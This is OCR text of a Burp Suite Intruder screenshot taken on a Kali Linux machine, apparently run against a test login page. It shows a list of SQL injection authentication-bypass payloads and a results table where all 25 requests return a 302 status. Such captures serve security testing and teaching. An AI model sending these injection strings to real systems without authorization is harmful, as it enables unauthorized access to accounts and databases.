 Burp Suite Communi... Intruder attack1 login page - Mozilla ... kali@kali:~ 02:05 PM 0%
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload
payload type can be customized in different ways.
Payload set: 1 Payload count: 12
Payload type: Simple list Request count: 37
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that a
Paste
Load ...
Remove
Clear
' or 1=1--
" or 1=1--
' or '1'='1'--
"' or 1 --'"
or 1=1--
or%201=1
or%201=1 --
' or 1=1 or ''='
" or 1=1 or ""="
' or a=a--
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 302 341
1 1 ' 302 341
2 1 " 302 341
3 1 # 302 341
4 1 - 302 341
5 1 -- 302 341
6 1 '%20-- 302 341
7 1 --'; 302 341
8 1 '%20; 302 341
9 1 =%20' 302 341
10 1 =%20; 302 341
11 1 =%20-- 302 341
12 1 \x23 302 341
13 1 \x27 302 341
14 1 \x3D%20\x3B' 302 341
15 1 \x3D%20\x27 302 341
16 1 \x27\x4F\x52 SELECT * 302 341
17 1 \x27\x6F\x72 SELECT * 302 341
18 1 'or%20select * 302 341
19 1 admin'-- 302 341
20 1 <>"'%;)(&+ 302 341
21 1 '%20or%20''=' 302 341
22 1 '%20or%20'x'='x 302 341
23 1 "%20or%20"x"="x 302 341
24 1 ')%20or%20('x'='x 302 341
25 1 0 or 1=1 302 341
Request Response
Raw Params Headers Hex
368 of 375
$_